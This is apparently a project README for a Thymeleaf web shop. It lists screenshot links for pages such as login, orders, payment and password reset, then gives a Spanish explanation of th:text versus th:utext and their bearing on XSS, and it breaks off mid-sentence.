

Index.html ->



Login.html ->



Oder.html ->



OderConfirm.html ->



Oders.html ->



Payment.html ->



Product.html ->



Products.html ->



Profiule.html ->



ResetPassword.html ->



SendEmail.html ->



En la plantilla de Thymeleaf, tanto th:text como th:utext se utilizan para establecer el contenido de un elemento HTML, pero tienen una diferencia importante.

th:text escapa el contenido antes de establecerlo, lo que significa que cualquier carácter que tenga un significado especial en HTML (por ejemplo, "<" o ">") se convertirá en su entidad HTML correspondiente ("<" o ">") antes de ser representado en la página. Esto es útil para evitar ataques XSS (Cross-site scripting), ya que evita que el contenido malicioso se interprete como HTML.

Por otro lado, th:utext también establece el contenido de un elemento HTML, pero sin escapar el texto. Esto significa que el texto se representa tal como está en la plantilla y se envía al navegador sin modificaciones. Es importante tener en cuenta que el uso incorrecto de th:utext puede hacer que la aplicación sea vulnerable a ataques XSS.

Por lo tanto, en general, se recomienda utilizar th:text siempre que sea posible para asegurar que el contenido se escape adecuadamente y prevenir ataques XSS, a menos que se tenga una razón específica para 